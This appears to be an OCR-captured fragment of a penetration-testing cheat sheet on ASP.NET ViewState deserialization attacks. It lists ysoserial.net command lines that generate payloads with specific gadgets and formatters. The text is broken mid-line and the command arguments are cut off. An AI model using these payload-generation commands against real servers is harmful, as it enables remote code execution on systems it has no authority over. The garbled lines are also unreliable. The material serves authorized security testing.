
ViewState exploitation:
ASP.NET ViewState uses
. If
ObjectStateFormatter
MAC validation is disabled or the machine key is
known:
Copy
# ysoserial.net (Windows only)
# https://github.com/pwntester/ysoserial.net
# Usage: ysoserial.exe -g [gadget] -f [formatter] -
# Generate ViewState payload
ysoserial.exe
-g
 TypeConfuseDelegate 
-f
 ObjectState
# BinaryFormatter payload
ysoserial.exe
-g
 ActivitySurrogateSelector 
-f
 Binar
# Json.Net payload
ysoserial.exe
-g
 ObjectDataProvider 
-f
 Json.Net 
-c